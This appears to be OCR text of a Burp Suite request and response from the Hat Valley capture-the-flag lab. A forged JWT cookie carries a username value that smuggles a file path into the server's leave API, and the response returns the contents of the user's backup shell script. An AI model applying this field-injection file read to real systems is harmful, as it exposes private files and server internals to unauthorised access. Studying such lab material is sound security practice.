 Request
Pretty Raw Hex
\n
1 GET /api/all-leave HTTP/1.1
2 Host: hat-valley.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://hat-valley.htb/leave
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6I
icvIC9ob21lL2JlYW4vRG9jdW1lbnRzL2JhY2t1cF9ob21lLnNoIC8
nIiwiaWF0IjoxNjY3MDE3MTU3fQ.6i9iKjmsouSRBdqDsozubYnR9h
yp5a5HqHWAxLK_Yco
10 If-None-Match: W/"bc-T/KqaLSMwGJlwT6eNHwM5nB+Z5w"
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 10 Feb 2023 18:15:37 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 369
6 Connection: close
7 x-powered-by: Express
8 access-control-allow-origin: *
9 etag: W/"171-tpXrl2gSeqg6oBUojjtuEj25udY"
10
11 #!/bin/bash
12 mkdir /home/bean/Documents/backup_tmp
13 cd /home/bean
14 tar --exclude='.npm' --exclude='.cache'
--exclude='.vscode' -czvf
/home/bean/Documents/backup_tmp/bean_backup.tar.gz .
15 date > /home/bean/Documents/backup_tmp/time.txt
16 cd /home/bean/Documents/backup_tmp
17 tar -czvf
/home/bean/Documents/backup/bean_backup_final.tar.gz .
18 rm -r /home/bean/Documents/backup_tmp
19